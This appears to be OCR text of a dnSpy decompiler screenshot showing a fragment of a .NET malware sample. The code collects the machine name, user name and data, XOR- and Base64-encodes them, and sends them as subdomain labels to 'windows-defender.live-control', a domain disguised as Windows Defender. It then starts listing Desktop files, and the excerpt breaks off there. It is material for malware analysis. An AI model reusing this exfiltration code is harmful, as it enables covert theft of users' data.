 dnSpy v6.1.8 (64-bit, .NET)
Файл Правка Вид Отладка Окно Помощь C# Старт
Class2
31 byte[] array = new byte[bytes.Length];
32 for (int i = 0; i < bytes.Length; i++)
33 {
34 array[i] = (bytes[i] ^ bytes2[i % bytes2.Length]);
35 }
36 return Convert.ToBase64String(array);
37 }
38
39 // Token: 0x06000009 RID: 9 RVA: 0x000029C0 File Offset: 0x00000BC0
40 internal static void Main(string[] args)
41 {
42 string text = "windows-defender.live-control";
43 string string_ = "TU№n31iNG";
44 string string_2 = string.Concat(new string[]
45 {
46 Environment.MachineName,
47 "_",
48 Environment.UserName,
49 "_",
50 Guid.NewGuid().ToString(),
51 ".txt"
52 });
53 string s = Class0.smethod_1();
54 foreach (byte[] bytes in Class2.smethod_0(Encoding.UTF8.GetBytes(s), 15))
55 {
56 Class1.smethod_1(string.Concat(new string[]
57 {
58 Class2.smethod_1(string_2, string_),
59 ".",
60 Class2.smethod_1(Encoding.UTF8.GetString(bytes) ?? "", string_),
61 ".",
62 text
63 }));
64 }
65 foreach (string text2 in Directory.EnumerateFiles(Environment.GetFolderPath(Environment.SpecialFolder.Desktop)))
66 {